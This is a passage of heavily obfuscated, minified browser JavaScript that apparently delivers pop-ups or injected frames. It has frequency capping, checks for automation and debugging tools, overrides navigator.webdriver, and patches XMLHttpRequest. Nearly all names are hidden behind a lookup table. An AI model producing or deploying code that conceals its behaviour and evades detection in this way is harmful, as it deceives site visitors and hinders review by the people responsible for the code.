,J.Wt,J.Ox,J.zk,J.UW,J.kt,J.Vx,J.Yk,J.Px,J.VW,J.ix,J.mx,J.jk,J.lx,J.wk,J.xt,J.HP,J.Pd,J.dt,J.Pt),J.iW,J.vW(J.mk,J.zP),J.mW,J.vW(J.Xk,J.Yk,J.hk,J.tt,J.jk,J.pk,J.sk,J.cx,J.ik,J.pP,J.JW,J.BW,J.Dx,J.pP,J.nx,J.Ex),J.zW,J.vW(J.mk,J.mP,J.Ox,J.zk,J.UW,J.tx,J.IW,J.rt,J.Gx,J.Ct,J.Zx,J.ot,J.Vx,J.Yk,J.Px,J.VW,J.ix,J.mx,J.jk,J.lx,J.wk,J.Ot,J.HP,J.Pd),J.wW,J.vW(J.mk,J.zP),J.Aa,J.Ta,J.ua,J.vW(J.Cx,J.Xx,J.UW,J.Yx),J.Ma,J.vW(J.jk,J.jx,J.IW,J.px,J.Ek,J.S,J.JW,J.BW,J.Vk,J.sx,J.UW,J.px),J.La,J.vW(J.vd,J.ad,J.Wd,J.kd,J.xd,J.kd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd,J.Kd,J.Gd),J.na,J.vW(J.vd,J.Rd,J.Hd,J.hd,J.Ox,J.ed,J.Cx,J.tx,J.Px,J.VW,J.ix,J.mx),J.Ea,J.vW(J.Ox,J.Gd,J.Ek,J.S,J.Hd,J.hd,J.JW,J.BW),J.qa,J.D,J.NW,J.vW(J.mk,J.Ft,J.Ox,J.ft,J.Jk,J.Zt,J.wk,J.yt,J.dt,J.nk,J.Lk,J.gt),J.cW,J.vW(J.JW,J.Wx,J.Sk,J.Kt,J.UW,J.ld,J.IW,J.ld,J.Vk,J.Gt,J.Rt,J.Ht,J.mk,J.ht),J.DW,J.AW,J.TW,J.vW(J.Sk,J.et,J.JW,J.BW,J.jk,J.pk,J.nx,J.Ex,J.Xk,J.Yk,J.it,J.mt,J.zt,J.wt,J.Nt,J.ct),J.ba,J.vW(J.id,J.vW(J.Nr,J.vW(J.wF,J.Fd),J.tx,J.vW(J.wF,J.od)),J.md,J.vW(J.Nr,J.vW(J.Hd,J.ek),J.cr,J.vW(J.Hd,J.ek),J.tx,J.vW(J.Hd,J.hd))),J.uW,J.vW(J.Dt,J.vW(J.Nr,J.vW(J.Hd,J.SF,J.Vk,J.VF),J.Vr,J.vW(J.Hd,J.SF,J.Vk,J.VF),J.tx,J.vW(J.Hd,J.lF,J.Vk,J.XF))),J.Ua,J.vW(J.zd,[J.iC,J.mC],J.wd,[J.zC,J.wC],J.Nd,[J.Rr,J.NC],J.cd,[J.cC,J.DC],J.Dd,[J.AC,J.TC],J.Ad,[J.uC,J.MC],J.Td,[J.LC,J.nC],J.ud,[J.EC,J.qC],J.Md,[J.bC,J.UC],J.Ld,[J.QC,J.IC],J.nd,[J.JC,J.BC],J.Ed,[J.SC,J.nC],J.qd,[J.VC,J.lC],J.bd,[J.cC,J.XC],J.Ud,[J.YC,J.jC],J.Qd,[J.pC,J.sC],J.Id,[J.vo,J.ao],J.Jd,[J.Wo,J.ko],J.Bd,[J.xo,J.do],J.Sd,[J.Po,J.to]),J.MW,J.vW(J.zd,J.At,J.wd,J.Tt,J.Nd,J.AW,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt,J.Bd,J.Xt,J.Sd,J.Yt),J.Qa,J.vW(J.Jk,J.ek,J.mk,J.Pd,J.Ox,J.jt,J.ck,J.Pd,J.Lk,J.pt,J.Gx,J.ld,J.JW,J.BW,J.Sk,J.S,J.ik,J.S,J.Dx,J.st,J.hk,J.ek),J.LW,J.vW(J.JW,J.BW,J.Sk,J.vr,J.ik,J.Bk,J.Vk,J.ar,J.Lk,J.Wr,J.Ox,J.zk,J.Zx,J.yx,J.mk,J.mP,J.wk,J.Nk,J.Jk,J.kr),J.nW,J.vW(J.mk,J.zP),J.EW,!J.D,J.qW,J.vW(J.JW,J.BW,J.Sk,J.xr,J.Ox,J.zk,J.wk,J.kx,J.Jk,J.dr,J.mk,J.mP),J.bW,J.vW(J.mk,J.Pr)),Ho=function(t,r){return J.vW(J.By,t,J.Sy,J.J,J.Vy,JSON[J.aM](Vo),J.ly,J.Xy,J.Yy,J.Xy,J.ZO,J.iL[J.WP](r),J.jy,J.py,J.za,J.sy,J.vg,new Date()[J.tr]())},Zo=J.vW(J.UW,J.QW,J.IW,J.QW,J.JW,J.BW,J.SW,J.VW),Qo=J.T;function vt(e,t){try{var r=N(ee()[J.AO],J.Cf,J.vW(J.Ur,e,J.nT,Zo,J.IT,J.vW(J.hL,function(){try{r[J.DO]&&r[J.DO][J.Of](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.of,function(){try{r[J.DO]&&r[J.DO][J.Of](r),tt(J.vW(J.ZO,e,J.CO,J.oO,J.zU,J.wU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.AO][J.zf][J.cf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.MQ)),t=J.c},J.M)}var Pa=function(){function e(t,r,n,a){rt(this,e),this[J.nU]=J.D,this[J.EU]=!J.J,this[J.qU]=!J.J;var i=Number(t[J.Io])[J.vP](J.Qo),s=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),o=[J.sQ,i,r?J.Fr[J.WP](r):J.A,n?J.Fr[J.WP](n):J.A][J.sd](J.A);Object[J.Pb](this,J.vW(J.uO,t,J.Lb,s,J.QM,r,J.hT,n,J.nb,o,J.zq,a,J.Eb,Qr(J.LI[J.WP](i),J.dQ),J.qb,Qr(J.nI[J.WP](i),J.dQ)))}return nt(e,[J.vW(J.LM,J.fq,J.lW,function(r){try{var n=we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.nb]));if(n){var a=JSON[J.zL](n);a[J.vg]&&a[J.vg]+r<new Date()[J.tr]()&&(we[J.gu](J.vW(J.MM,Ae,J.LM,this[J.nb],J.lW,J.A)),B(J.oV))}}catch(i){}}),J.vW(J.LM,J.Zq,J.lW,function(r){var n=this,a=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.MA](a*Math[J.LS](J.Va,r)*J.F,Qo);return B(J.oS[J.WP](i)),setTimeout(function(){return n[J.EU]=!J.J},i),!J.D}),J.vW(J.LM,J.yq,J.lW,function(){return!!we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.nb]))}),J.vW(J.LM,J.gq,J.lW,function(){return!(this[J.qb][J.tP]()||this[J.yq]()||this[J.EU]||this[J.qU]||Xu())}),J.vW(J.LM,J.Kq,J.lW,function(r,n){var a,i,s;try{a=JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.nb]))),i=JSON[J.zL](a[J.Vy]),s=Ct(i)}catch(o){}if(we[J.gu](J.vW(J.MM,Ae,J.LM,this[J.nb],J.lW,J.A)),r<J.Va&&!a[J.mQ]&&!s)return B(J.SB),n(ne(a,J.vW(J.bA,void J.D)));n(a)}),J.vW(J.LM,J.Gq,J.lW,function(r){var n=this,a=this[J.uO],i=a[J.kF],s=a[J.AJ],o=a[J.Io];this[J.gq]()&&(this[J.qb][J.dP](),B(J.jW),li(this[J.Eb],this[J.uO],this[J.Lb],r,this[J.QM],this[J.hT],this[J.zq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.j])===J.jb&&n[J.uO][J.xO]){n[J.qU]=!J.D;return}if(!u&&n[J.uO][J.ZV]){B(J.YV),we[J.gu](J.vW(J.MM,Ae,J.LM,n[J.nb],J.lW,JSON[J.aM](Ho(n[J.Lb],n[J.uO][J.Io])),J.nM,!J.D));return}if(!u&&n[J.uO][J.IV]&&(n[J.EU]=n[J.Zq](n[J.nU]++)),!u){Gu(n[J.QM],n[J.hT]);return}B(J.BV[J.WP](u[J.Sy]||J.A)),n[J.nU]=J.D;var f=!J.D,l,v;try{u[J.Vy]&&(l=JSON[J.zL](u[J.Vy]),typeof l[J.jW]<J.v&&(f=l[J.jW]),v=Ct(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.bA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.qb][J.PP]();var h=JSON[J.aM](ne(u,J.vW(J.bA,W||v?u[J.bA]:void J.D)));we[J.gu](J.vW(J.MM,Ae,J.LM,n[J.nb],J.lW,h,J.nM,!J.D)),B(J.gl)}};if(!f)return Jt(J.EV,o,u[J.ly]),L();Jt(J.zV,o,u[J.ly]),y&&Jt(J.qV,o,u[J.bA]),u[J.ly]?vt(u[J.ly],function(C,h){if(h){var oe=J.A[J.WP](Q(h),J.Fr)[J.WP](h[J.mF]?h[J.mF][J.Nf]:J.A,J.Fr)[J.WP](h[J.Nf],J.Fr)[J.WP](h[J.j]);Jt(J.Hl,o,u[J.ly],oe),B(J.hl)}m=C,L()}):(B(J.jV),m=!J.J,L()),y&&vt(u[J.bA],function(C,h){h&&(Jt(J.el,o,u[J.bA]),B(J.il)),W=C,L()}),u[J.eQ]&&vt(u[J.eQ])}))})])}(),_r=J.u,qa=Xo(),La=new Date()[J.tr](),Ir=J.M,Ko=J.L,Gn=J.n,Jo=J.E;function Vn(e,t,r){var n=e[J.co],a=e[J.Do],i=e[J.Ao],s=e[J.WC](),o=s[J.To],u=s[J.uo],c=t[J.ag]()[J.KP](function(l){return a&&l[J.LQ]||i&&l[J.nQ]?!J.J:n?l[J.By]===r:!J.D});if(c[J.zr]<u)return J.D;var f=c[J.xP](function(l,v){return v[J.Rq]&&!v[J.LQ]&&v[J.Rq]<l?v[J.Rq]:l},new Date()[J.tr]());return Math[J.lr](J.D,o-(new Date()[J.tr]()-f))}function xr(e,t,r){var n=e[J.co],a=e[J.Mo],i=e[J.WC](),s=i[J.Lo],o=new Date()[J.tr]();if(!a){var u=t[J.ag]()[J.KP](function(v){return n&&r?v[J.By]===r:!J.D});if(u[J.zr]>J.D)return J.D}var c=a||$e===J.W,f=c?La:qa,l=o-f;return Math[J.lr](J.D,s-l)}function Hn(e,t){var r=e[J.Mo],n=e[J.WC](),a=n[J.no],i=t[J.ag](),s=new Date()[J.tr](),o=i[J.xP](function(f,l){return f>l[J.Rq]?f:l[J.Rq]},J.D),u=i[J.xP](function(f,l){return f>l[J.bb]?f:l[J.bb]},J.D);if(r)return Math[J.lr](J.D,a-(s-o));var c=s-u;return Math[J.lr](J.D,a-c)}function Xo(){try{return we[J.dn](J.vW(J.MM,Ae,J.LM,_r))||we[J.gu](J.vW(J.MM,Ae,J.LM,_r,J.lW,String(new Date()[J.tr]()),J.nM,!J.D)),parseInt(we[J.dn](J.vW(J.MM,Ae,J.LM,_r)))||J.D}catch(e){return J.D}}function $o(e){var t=e[J.ag](),r=t[J.xP](function(c,f){return f[J.Rq]?c:f[J.bA]?c+Jo:c+Gn},J.D),n=ee(),a=n[J.Eo],i=n[J.qo],s=a*i/J.R,o=a>J.bo?J.bo:a,u=o*(r+Gn)/s;return u<=Ko}function $r(e,t){var r=t[J.ag](),n=r[J.xP](function(a,i){if(i[J.Rq])return a;var s=J.J;try{var o=JSON[J.zL](i[J.Vy])}catch(u){}return i[J.bA]&&(s+=J.J),a+s},J.D);return Math[J.lr](J.D,e[J.WC]()[J.lr]-n)}var Yo=function(){function e(t,r){rt(this,e),Object[J.Pb](this,J.vW(J.uO,t,J.Lb,r,J.PQ,J.A))}return nt(e,[J.vW(J.LM,J.Hq,J.lW,function(){var r=this[J.uO],n=r[J.TJ],a=r[J.Mo],i=this[J.uO][J.WC](),s=i[J.Lo];if(a){var o=new Date()[J.tr](),u=o-La;return Math[J.lr](J.D,s-u)<=J.D}var c=qa,f=Math[J.Zd]((new Date()[J.tr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.PQ]&&(this[J.PQ]=!J.D,B(J.HS)),l}),J.vW(J.LM,J.hq,J.lW,function(r){var n=this[J.uO][J.Mo];return n?xr(this[J.uO],r,this[J.Lb])<=J.D:!J.D}),J.vW(J.LM,J.eq,J.lW,function(r){var n=this[J.uO][J.uJ],a=this[J.uO][J.WC](),i=a[J.To],s=$r(this[J.uO],r);if(s<J.J)return this[J.PQ]!==J.lr&&(this[J.PQ]=J.lr,B(J.NS)),!J.J;if(n&&!$o(r))return this[J.PQ]!==J.jB&&(this[J.PQ]=J.jB,B(J.ZT)),!J.J;if(et())return!J.D;var o=xr(this[J.uO],r,this[J.Lb]);if(o>J.D){if(this[J.PQ]!==J.Lo){var u=Math[J.Zd](o/J.F);this[J.PQ]=J.Lo,B(J.RV[J.WP](u,J.gk))}return!J.J}var c=Vn(this[J.uO],r,this[J.Lb]);if(c>J.D){if(this[J.PQ]!==J.uo){var f=Math[J.Zd](c/J.N),l=Math[J.Zd](i/J.N);this[J.PQ]=J.uo,B(J.JV[J.WP](f,J.bV)[J.WP](l,J.ty))}return!J.J}var v=Hn(this[J.uO],r);if(v>J.D){if(this[J.PQ]!==J.no){var d=Math[J.Zd](v/J.F);this[J.PQ]=J.no,B(J.HV[J.WP](d,J.gk))}return!J.J}return!J.D}),J.vW(J.LM,J.iq,J.lW,function(r){var n=$r(this[J.uO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=xr(this[J.uO],r,this[J.Lb]);if(a>J.D)return a<=Ir;var i=Vn(this[J.uO],r,this[J.Lb]);if(i>J.D)return i<=Ir;var s=Hn(this[J.uO],r);return s<=Ir})])}();function eu(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.mM,s=e[J.vI[J.tg](J.A)[J.MF]()[J.sd](J.A)],o=J.tQ[J.tg](J.A)[J.MF]()[J.sd](J.A),u=new Date()[J.tr]();s(J.A[J.WP](o,J.Di)),n=new Date()[J.tr]()-u,r=n>=i}catch(c){a=c[J.j],r=!J.J}return r}var Yr=J.q,tu=J.b,gn=J.U,Zn=J.Q,He=fa(),ru=!J.J,tr;function nu(e,t){if(He[J.Zu]instanceof Array||(He[J.Zu]=[]),He[J.Zu][J.Wg](e),t&&t[J.va](function(n){return He[J.Zu][J.Wg](n)}),!He[Zn]){He[Zn]=!J.D;var r=He[J.AO][J.wf](J.KM);r[J.su]=!J.D,r[J.Ur]=e[J.NM],He[J.AO][J.bE](J.ku)[J.D][J.cf](r)}}function au(e){He[gn]=e}function iu(){var e=He[gn];return typeof e>J.v?J.c:e}function Qn(){return He[gn]===J.Va}function ou(e,t){if(e&&iu()===J.c){ru=!J.D,tr=J.A[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.eh),J.vn)[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va));var r=(t||[])[J.oT](function(n){var a=(n[J.ur](J.eo(J.cS,J.A))||[])[J.vk]()||void J.D;return J.vW(J.zM,Yr,J.wM,tr,J.NM,n,J.cM,a,J.DM,J.A,J.AM,function(){},J.TM,e[J.TM],J.uM,e[J.uM])});nu(J.vW(J.zM,Yr,J.wM,tr,J.NM,e[J.NM],J.cM,String(e[J.PT]),J.DM,e[J.tT],J.CO,e[J.CO],J.AM,au,J.TM,e[J.TM],J.uM,e[J.uM]),r)}}function uu(){if(tr){var e=J.aP[J.WP](tu,J.bU)[J.WP](Yr,J.mq)[J.WP](tr),t=new window[J.AA];t[J.sr](J.oO,e,!J.D),t[J.PC]()}}var su=[J.eo(J.Xr,J.A),J.eo(J.Yr,J.A),J.eo(J.jr,J.A),J.eo(J.pr,J.A)];function cu(e){try{var t=ee(),r=Object[J.an](t);t!==window&&(r=[][J.WP](Tt(r),Tt(Object[J.an](window))));var n=r[J.KP](function(u){if(u===J.eZ||J.eo(J.pB,J.A)[J.pd](u))return!J.D})[J.zr]>J.J,a=window[J.Wn]||t[J.Wn],i=(window[J.eE]||t[J.eE])&&(window[J.iE]||t[J.iE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.YW])return St[J.lW];var s=Array[J.iF](t[J.AO][J.In]);t!==window&&(s=[][J.WP](Tt(s),Tt(Array[J.iF](window[J.AO][J.In]))));var o=s[J.oT](function(u){return u[J.Ur]})[J.sd](J.mL);return St[J.YW]=!J.D,su[J.kn](function(u){return o[J.ur](u)})}catch(u){}return!J.J}var St=J.vW(J.lW,!J.J,J.XW,J.D,J.YW,!J.J);function lu(e){var t=new Date()[J.tr]();return t-St[J.XW]>J.F&&(St[J.lW]=cu(e),St[J.XW]=t),St[J.lW]}function fu(e,t){var r=[J.YF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.ny])==J.c?void J.D:y[J.zf])==J.c?void J.D:m[J.og](J.tJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.nS](J.Td))==J.c?void J.D:y[J.Pg](J.nB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.ny])==J.c?void J.D:m[J.zf])==J.c?void J.D:W[J.og](J.MJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.nS](J.Td))==J.c?void J.D:y[J.Pg](J.nB))>-J.J&&((m=d==J.c?void J.D:d[J.Ub](J.hS))==J.c?void J.D:m[J.zr])},l=e[J.Ub](s);return l[J.zr]&&l[J.va](function(v){var d;((d=v[J.ny])!=J.c&&d[J.zf]&&(u(v)||c(v))||f(v))&&(v[J.zS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.ab](function(o){return o===t})===r[J.D]&&(s=n(J.Pf),s=n(J.kf)),s};a()||setTimeout(function(){a()},J.Uo)}function du(e){var t=J.Hr;e[J.sr]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.Pg](J.W))>-J.J,u=n[J.Pg](t)>-J.J;return o&&u?!J.J:r[J.WT](e,n,a,i)}}(e[J.sr])}var Kn=J.I,Jn=[J.fk,J.Zk,J.yk],zr=J.J;function Ra(e){for(var t=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.yu],r=J.A,n=zr,a=J.D;a<e[J.zr];a++){var i=Kn[J.Pg](e[a]);Jn[J.Pg](e[a])>-J.J&&Jn[J.Pg](e[a])===zr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Kn[J.zr]+i),n=zr)}return r}var vu=function(){function e(t){rt(this,e),Object[J.Pb](this,t)}return nt(e,[J.vW(J.LM,J.WC,J.lW,function(){var r=this[J.LJ],n=this[J.nJ],a=this[J.EJ],i=this[J.qJ],s=this[J.bJ],o=this[J.UJ],u=this[J.QJ],c=this[J.IJ],f=this[J.JJ],l=this[J.BJ],v=this[J.SJ],d=this[J.VJ],y=this[J.lJ],m=this[J.XJ],W=this[J.YJ],L=this[J.jJ],C=this[J.pJ],h=this[J.sJ],oe=this[J.vB],ae=this[J.aB],j=this[J.WB],A=this[J.ZM],R=this[J.kB],x=this[J.xB],re=this[J.dB],Ee=this[J.PB],ge=this[J.tB],De=this[J.rB],me=this[J.CB],$=this[J.oB],ye=this[J.OB],D=this[J.XO],Pe=this[J.VO],_e=this[J.FB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ma,K=be?De||J.vW():j||J.vW(),X=!ae&&(c||lu(x)||uo);return J.vW(J.lr,_,J.uo,O,J.cO,F,J.ZP,X,J.So,vW,J.eO,K,J.Xn,U,J.Lo,Z*J.F,J.To,le*J.F*J.Wk*J.Wk,J.no,ue*J.F,J.No,f,J.AU,r*J.Wk*J.F,J.gI,ie*J.F,J.EI,Ee*J.F,J.Qb,oe*J.F*J.Wk*J.Wk,J.yI,$*J.F,J.qI,W||!J.J,J.bI,R||!J.J,J.UI,D,J.QI,Pe,J.II,_e||!J.J,J.aq,A,J.LW,L)})])}();function hn(e){if(typeof e==J.kP)try{return JSON[J.zL](e)}catch(t){return JSON[J.zL](Ra(e))}else return e}var kt=J.B;function Ma(e){return window[kt]?window[kt][J.Pg](e)!==-J.J:!J.J}function Or(e,t){window[kt]||(window[kt]=[]),Ma(e)?t||(window[kt]=window[kt][J.KP](function(r){return r!==e})):t&&window[kt][J.Wg](e)}var pu=J.F,nr=J.S,mn=J.V,gu=new Date()[J.tr](),Xn=!J.J,Fa=function(t){try{var r=t[J.tg](J.wL)[J.xP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.bS]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=Rt(r,J.mf),a=n[J.D],i=n[J.J],s=n[J.Va],o=n[J.Z],u=n[J.Ya];return J.vW(J.uo,a,J.To,i,J.no,s,J.Lo,o,J.xn,!!u)}catch(c){return J.c}},hu=function(){try{var t=Sa();return t?Fa(t):J.c}catch(r){return J.c}},Te=hu(),yn=function(t){var r=Te!=J.c&&Te[J.xn]?[J.Fk]:Ae,n=we[J.dn](J.vW(J.MM,r,J.LM,mn));if(!n&&(en(J.vW(J.kg,new Date()[J.tr](),J.xg,J.D,J.dg,J.D)),!t))return yn(!J.D);var a=n[J.tg](J.wL)[J.xP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=Rt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Va];return J.vW(J.kg,s,J.xg,o,J.dg,u)},en=function(t){var r=t[J.kg],n=t[J.xg],a=t[J.dg],i=[r,n,a][J.sd](J.wL),s=Te!=J.c&&Te[J.xn]?[J.Fk]:Ae;we[J.gu](J.vW(J.MM,s,J.LM,mn,J.lW,i,J.nM,!J.D))},mu=function(t){if(!Te||Lt(t)[J.zr]>J.D)return!J.J;var r=yn(),n=new Date()[J.tr](),a=n-gu;if(a<Te[J.Lo]*J.F)return!J.J;var i=n-r[J.dg];if(i<Te[J.no]*J.F)return!J.J;var s=n-r[J.kg],o=s>Te[J.To]*J.F*J.Wk*J.Wk;return!(!o&&r[J.xg]>=Te[J.uo])},yu=function(){var t=yn(),r=new Date()[J.tr](),n=r-t[J.kg],a=n>Te[J.To]*J.F*J.Wk*J.Wk;if(a)return en(J.vW(J.kg,r,J.xg,J.J,J.dg,r));en(J.vW(J.kg,t[J.kg],J.xg,t[J.xg]+J.J,J.dg,r))},bu=function(){if(!(!Te||!Te[J.xn])){var t=window[J.bF][J.by];setInterval(function(){t!==window[J.bF][J.by]&&(t=window[J.bF][J.by],we[J.gu](J.vW(J.MM,[J.Fk],J.LM,mn,J.lW,J.A)))},J.F)}},wu=function(t,r){try{window[Re](J.vW(J.fa,J.jW,J.QM,t||nr,J.hT,r,J.zq,!J.D))}catch(n){}},ja=function(){var e=jt(de()[J.ty](function t(r,n,a){var i;return de()[J.LZ](function(s){for(;;)switch(s[J.rf]=s[J.Kk]){case J.D:if(!mu(r)){s[J.Kk]=J.mf;break}return s[J.rf]=J.J,s[J.Kk]=J.Va,window[Re](J.vW(J.fa,J.jW,J.QM,n||nr,J.hT,a,J.zq,!J.D));case J.Va:return s[J.Kk]=J.Z,window[Re](J.vW(J.QM,n||nr,J.hT,a,J.zq,!J.D));case J.Z:yu(),s[J.Kk]=J.mf;break;case J.Ya:s[J.rf]=J.Ya,i=s[J.xZ];case J.mf:setTimeout(function(){return ja(r,n,a)},pu);case J.Gh:return s[J.eZ](J.Va)}},t,J.c,[[J.J,J.Ya]])}));return function(r,n,a){return e[J.vC](this,arguments)}}(),Eu=function(t){if(Q(t[J.tu])===J.pa)return Object[J.an](t[J.tu])[J.KP](function(r){if(Q(t[J.tu][r])===J.pa&&t[J.tu][r][J.fa]&&t[J.tu][r][J.fa]===J.uQ)return!J.D})[J.zr]>J.D},Na=function(t,r,n,a,i){Xn||(!Te&&n&&(Te=n),t[J.mE]&&(Te=Fa(t[J.mE])),!(!Te||!Re)&&(Eu(t)||(B([J.fB,Te[J.uo],Te[J.To],Te[J.no],Te[J.Lo],Te[J.xn]][J.sd](J.dN)),Xn=!J.D,bu(),wu(a||nr,i||J.A),setTimeout(function(){return ja(r,a||nr,i||J.A)}))))};function Lt(e){return e[J.ag]()[J.oT](function(t){if(!t[J.Rq])return t[J.Sy]})[J.KP](function(t){return t})}var ku=function(){function e(t,r,n){var a=this;rt(this,e),this[J.uO]=new vu(t),this[J.UU]=r,this[J.QU]=n;var i=t[J.Io],s=t[J.Do],o=this[J.uO][J.WC](),u=o[J.To],c=o[J.Qb];this[J.tb]=!J.J;var f=Number(i)[J.vP](J.Qo);this[J.IU]=J.EQ[J.WP](f),this[J.TO]=No(this[J.uO],J.JI[J.WP](f),u),this[J.jW]=new Pa(this[J.uO]),this[J.MO]=new Yo(this[J.uO],this[J.jW][J.Lb]),(s||et())&&this[J.TO][J.ag]()[J.va](function(l){!l[J.Rq]&&a[J.TO][J.oq](l[J.Td],!J.D)}),Un(this[J.uO]),ro(this[J.uO][J.rQ]),Da(this[J.uO]),$u(this[J.uO]),os(this[J.uO]),us(),ju(this[J.uO],this[J.TO]),Na(this[J.uO],this[J.TO]),c&&this[J.jW][J.fq](c),this[J.wq]()}return nt(e,[J.vW(J.LM,J.wq,J.lW,function(){try{var r=ee(),n=r[J.AO];if(n[J.zf]){var a=this[J.uO],i=a[J.US],s=a[J.Io],o=a[J.QS],u=a[J.GI],c=a[J.IS],f=a[J.JS],l=a[J.BS],v=a[J.ZM],d=a[J.SS],y=a[J.VS],m=a[J.lS],W=a[J.XS];jt(de()[J.ty](function L(){var C,h,oe;return de()[J.LZ](function(ae){for(;;)switch(ae[J.Kk]){case J.D:C=d?eu(window,d):!J.J,h=!y||m===new Date()[J.uE]()*-J.J,oe=!i||(n[J.Su]||J.A)[J.zr]>J.D,!C&&h&&oe&&(Mn(f,v),l&&Mn(ko(l),v));case J.J:return ae[J.eZ](J.Va)}},L)}))(),c&&Eo(n,c),u&&br(function(L){ou(J.vW(J.NM,J.Pl,J.tl,o,J.PT,s,J.CO,J.rl,J.tT,J.Cl,J.TM,L,J.uM,W))}),this[J.Nq](),this[J.uO][J.kB]&&fu(n,J.YF),this[J.uO][J.FB]&&du(ee()),this[J.uO][J.WV]&&Ju(this[J.uO][J.WV])}else setTimeout(this[J.wq][J.CL](this),J.R)}catch(L){Se[J.ST](J.sA,L)}}),J.vW(J.LM,J.Nq,J.lW,function(){var r=this;if(!this[J.tb]&&ns(this[J.uO])){var n=this[J.uO],a=n[J.Io],i=n[J.OS],s=n[J.FS],o=n[J.Bo],u=n[J.fS],c=n[J.OE],f=n[J.ZS];try{f&&(B(J.OV),Object[J.ta](navigator,J.Fb,J.vW(J.lW,void J.D)))}catch(C){}this[J.tb]=!J.D;var l,v,d,y,m,W=ee()[J.Sk]===ee()||i;an(this[J.uO],function(){return[l&&l[J.UO],l&&l[J.ZP],d&&d[J.UO],d&&d[J.ZP]][J.KP](function(C){return C})});var L=!J.J;c&&screen[J.QL]&&screen[J.QL][J.xa](J.DS,function(){L=!J.D}),setInterval(function(){try{m=window[J.yl]||ee()[J.yl]||es(r[J.uO]),y=Yu(r[J.uO],r[J.IU])}catch(C){Se[J.ST](J.sA,C)}},J.pb),setInterval(function(){try{var C=!et()&&y&&r[J.MO][J.Hq]()&&(W||o);C&&r[J.jW][J.gq]()&&r[J.MO][J.iq](r[J.TO])&&r[J.jW][J.Gq](Lt(r[J.TO])),C&&r[J.jW][J.yq]()&&r[J.MO][J.eq](r[J.TO])&&r[J.jW][J.Kq]($r(r[J.uO],r[J.TO]),function(h){h&&(B(J.wl[J.WP](h[J.jy])),r[J.TO][J.Cq](h),!(!h[J.Yy]||h[J.rC]||h[J.CC])&&vt(Dt(h[J.Yy],r[J.uO])))})}catch(h){Se[J.ST](J.sA,h)}},J.pb),setInterval(function(){try{var C=Jr(ee()[J.AO]),h=Rt(C,J.Va),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Lt(r[J.TO])[J.zr];j&&!d?(d=r[J.UU](ae,oe,r[J.TO],r[J.uO],r[J.MO],r[J.QU]),v=ae):d&&(!j||v!==ae)&&(d[J.RO](),d=J.c,v=J.c)}catch(A){Se[J.ST](J.sA,A)}},J.pb),setInterval(function(){var C;try{var h=Jr(ee()[J.AO]),oe=Rt(h,J.J),ae=oe[J.D],j=$e!==J.W&&Ma(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Lt(r[J.TO])[J.zr]&&!ae;if(L&&l&&(L=!J.J,l[J.HO](r[J.TO][J.ag](),!J.D)),(C=l==J.c?void J.D:l[J.UO])!=J.c&&C[J.eV]&&(l[J.RO](),l=J.c),R&&!l){var x=s?ee()[J.AO][J.OL]:ee()[J.AO][J.zf];l=r[J.UU](x,ee()[J.AO],r[J.TO],r[J.uO],r[J.MO],r[J.QU])}else if(!R&&l){var re=l;l[J.HO](r[J.TO][J.ag]()),setTimeout(function(){return re[J.RO]()},J.eS),l=J.c}}catch(Ee){Se[J.ST](J.sA,Ee)}},J.pb),setInterval(function(){try{if(r[J.uO][J.SV]){var C=Math[J.lr](J.D,l?l[J.QO]():J.D,d?d[J.QO]():J.D);Wo(C)}if(!l&&!d||!r[J.MO][J.hq](r[J.TO]))return;var h=r[J.TO][J.ag]();l&&l[J.HO](h),d&&d[J.HO](h)}catch(oe){Se[J.ST](J.sA,oe)}},J.eS)}})],[J.vW(J.LM,J.ZC,J.lW,function(r,n,a){var i=hn(r);if(!i){B(J.iS),et()&&Ya();return}var 